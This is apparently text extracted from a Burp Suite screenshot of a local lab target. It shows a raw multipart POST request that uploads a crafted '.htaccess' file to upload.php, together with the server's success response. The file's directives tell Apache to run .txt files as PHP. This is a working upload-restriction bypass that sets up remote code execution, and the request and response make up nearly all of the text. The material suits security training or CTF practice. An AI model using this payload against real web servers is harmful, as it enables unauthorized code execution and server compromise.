 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: http://127.0.0.1:55191 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: uploaderrr.com
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
4 Content-Length: 254
5 Connection: close
6
7 ------WebKitFormBoundary7MA4YWxkTrZu0gW
8 Content-Disposition: form-data; name="userfile"; filename=".htaccess"
9 Content-Type: text/plain
10
11 AddType application/x-httpd-php .txt
12 ForceType application/x-httpd-php
13 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 07:59:21 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Vary: Accept-Encoding
6 Content-Length: 287
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
File successfully uploaded.
11 Array
12 (
13 [userfile] => Array
14 (
15 [name] => .htaccess
16 [full_path] => .htaccess
17 [type] => text/plain
18 [tmp_name] => /tmp/phpDzzlae
19 [error] => 0
20 [size] => 71
21 )
22
23 )
24 </pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 4
Response headers 7
Inspector
Notes
Custom actions
Done 504 bytes | 91 millis
Event log (1) All issues Memory: 145.0MB Disabled